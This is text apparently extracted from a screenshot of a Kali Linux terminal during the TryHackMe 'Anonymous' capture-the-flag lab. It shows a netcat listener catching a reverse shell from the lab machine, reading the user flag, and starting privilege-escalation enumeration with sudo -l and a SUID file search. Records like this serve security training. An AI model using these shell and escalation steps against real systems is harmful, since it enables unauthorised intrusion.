 [TryHackMe | Anonymou... /bin/bash 05:40 AM
/bin/bash
/bin/bash /bin/bash /bin/bash /bin/bash
/bin/bash 158x36
root@kali:~/Desktop/tryhackme_anonymous# nc -nvlp 1234
listening on [any] 1234 ...
connect to [10.8.116.229] from (UNKNOWN) [10.10.174.116] 34166
/bin/sh: 0: can't access tty; job control turned off
$ pwd
/home/namelessone
$ ls
pics
user.txt
$ whoami
namelessone
$ cat user.txt
90d6f992585815ff991e68748c414740
$ sudo -l
sudo: no tty present and no askpass program specified
$ find / -perm -u=s -type f 2>/dev/null